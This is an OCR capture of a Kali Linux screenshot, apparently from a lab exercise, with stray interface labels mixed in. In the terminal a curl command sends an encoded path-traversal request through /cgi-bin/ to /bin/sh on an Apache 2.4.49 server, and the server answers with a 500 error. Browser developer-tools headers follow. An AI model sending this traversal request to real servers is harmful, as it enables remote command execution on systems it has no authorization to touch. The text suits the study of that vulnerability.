 1 2 3 4 2 15:14
10.99.69.10/
10.99.69.10
K
root@kali: /
le Hacking DB OffSec
File Actions Edit View Help
It
</body></html>
(root㉿kali)-[/]
# curl -i --path-as-is http://10.99.69.10/cgi-bin/.%2e/.%2e/.%2e/.
%2e/bin/sh
HTTP/1.1 500 Internal Server Error
Date: Fri, 02 Oct 2026 07:14:03 GMT
Server: Apache/2.4.49 (Unix)
Content-Length: 528
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator at
you@example.com to inform them of the time this error occurred,
and the actions you performed just before this error.</p>
<p>More information about this error may be available
in the server error log.</p>
</body></html>
(root㉿kali)-[/]
Storage Accessibility Application 1
HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status
ize
304
5 B
404
96 B
Headers Cookies Request Response Cache Timings
Filter Headers Block Resend
GET http://10.99.69.10/
Status 304 Not Modified
Version HTTP/1.1
Transferred 290 B (45 B size)
Request Priority Highest
Response Headers (245 B) Raw
Accept-Ranges: bytes
Connection: Keep-Alive
Date: Fri, 02 Oct 2026 06:37:24 GMT
ETag: "2d-432a5e4a73a80"
Keep-Alive: timeout=5, max=99
Last-Modified: Mon, 11 Jun 2007 18:53:14 GMT
Server: Apache/2.4.49 (Unix)
Request Headers (420 B) Raw
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Host: 10.99.69.10
2 requests 241 B / 0 B transferred Finish: 127 ms DOMContentLoaded: 22 ms load: 25 ms